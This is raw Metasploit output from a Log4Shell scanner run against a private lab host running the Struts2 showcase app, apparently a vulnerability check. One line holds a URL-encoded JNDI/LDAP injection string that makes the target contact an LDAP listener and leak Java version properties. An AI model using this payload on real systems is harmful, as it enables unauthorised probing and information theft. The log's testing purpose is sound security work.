 1.txt
[*] Using auxiliary/scanner/http/log4shell_scanner as check
[+] 192.168.19.128:8080   - Log4Shell found via /struts2-showcase/struts/utils.js (header: If-M
odified-Since) (java: BellSoft_11.0.15)
[+] 192.168.19.128:8080   - Log4Shell found via /struts2-showcase/struts/utils.js/%24%7bjndi%3a
ldap%3a%24%7b%3a%3a-/%7d/192.168.19.128%3a389/lfyein0ub7pzkobgzmswj0j6/%24%7bsys%3ajava.vendor%
7d_%24%7bsys%3ajava.version%7d%7d/ (java: BellSoft_11.0.15)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Sleeping 30 seconds for any last LDAP connections
[+] 192.168.19.128:8080 - The target is vulnerable.